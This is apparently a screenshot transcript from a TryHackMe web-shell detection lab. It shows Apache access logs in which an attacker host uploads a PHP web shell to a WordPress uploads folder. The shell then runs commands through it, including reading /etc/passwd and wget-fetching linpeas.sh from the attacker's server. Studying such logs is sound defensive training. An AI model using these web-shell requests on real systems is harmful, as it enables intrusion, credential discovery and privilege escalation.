 ubuntu@tryhackme: /var/log/apache2
Successfully updated your machines expiry
time.
File Edit View Search Terminal Help
203.0.113.66 - - [17/Jul/2025:05:21:59 +0000] "GET /wordpress HTTP/1.1" 200 10914 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:06 +0000] "GET /wordpress/wp-content/ HTTP/1.1" 200 - "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:06 +0000] "GET /wordpress/wp-login.php?redirect_to=http%3A%2F%2F192.168.1.9%
2Fwordpress%2Fwp-admin%2F&reauth=1 HTTP/1.1" 200 1804 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:06 +0000] "GET /wordpress/ HTTP/1.1" 200 10914 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:16 +0000] "GET /wordpress/wp-content/ HTTP/1.1" 200 - "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:16 +0000] "GET /wordpress/wp-content/uploads/ HTTP/1.1" 200 532 "ashadyagent
/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:16 +0000] "GET /wordpress/wp-content/uploads/upload_form.php HTTP/1.1" 200 3
435 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:23 +0000] "GET /wordpress/wp-login.php?redirect_to=http%3A%2F%2F192.168.1.9%
2Fwordpress%2Fwp-admin%2Fadmin.php&reauth=1 HTTP/1.1" 200 1808 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:05:22:25 +0000] "GET /wordpress/wp-login.php?redirect_to=http%3A%2F%2F192.168.1.9%
2Fwordpress%2Fwp-admin%2F&reauth=1 HTTP/1.1" 200 1804 "ashadyagent/1.1"
203.0.113.66 - - [17/Jul/2025:06:09:27 +0000] "POST /wordpress/wp-content/uploads/upload_form.php?file=shadyshel
l.php HTTP/1.1" 200 204 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:12:23 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php HTTP/1.1" 200 45
6 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:14:55 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=whoami HTTP/
1.1" 200 10 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:15:11 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=id HTTP/1.1"
200 55 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:15:53 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=uname%20-a H
TTP/1.1" 200 111 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:16:28 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=ls%20-la%20/
home HTTP/1.1" 200 273 "curl/8.14.1"
192.168.1.10 - - [17/Jul/2025:06:16:38 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=cat%20/etc/p
asswd HTTP/1.1" 200 2174 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:18:39 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=cat%20/etc/p
asswd HTTP/1.1" 200 2174 "curl/8.14.1"
203.0.113.66 - - [17/Jul/2025:06:20:36 +0000] "GET /wordpress/wp-content/uploads/shadyshell.php?cmd=wget%20http:
//203.0.113.66:8000/linpeas.sh HTTP/1.1" 200 1 "curl/8.14.1"
ubuntu@tryhackme:/var/log/apache2$ ^C
ubuntu@tryhackme:/var/log/apache2$
detectingwebshellsv6
1h 14min 54s